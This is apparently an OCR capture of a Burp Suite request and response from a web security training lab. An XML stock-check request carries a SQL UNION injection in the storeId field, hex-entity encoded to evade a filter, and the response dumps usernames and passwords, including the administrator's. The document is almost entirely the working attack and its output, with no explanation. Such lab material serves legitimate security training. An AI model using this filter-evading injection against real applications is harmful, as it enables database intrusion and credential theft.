 Request
Pretty Raw Hex Hackvertor \n
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Content-Type: application/xml
0 Accept: */*
1 Origin:
https://0a9f0083044c7aac8152399700380042.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a9f0083044c7aac8152399700380042.web-security-academy.net/
product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
0 1 UNION SELECT username || '~' || password from users
1 <@/hex_entities>
</storeId>
</stockCheck>
Search...
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 wiener~qvfn8h4p4fquwsj8wqsz
7 carlos~xvugognlclbswk09btj7
8 administrator~6f72r0l4c41e132b7ofx
9 694 units
Search...
0 highlights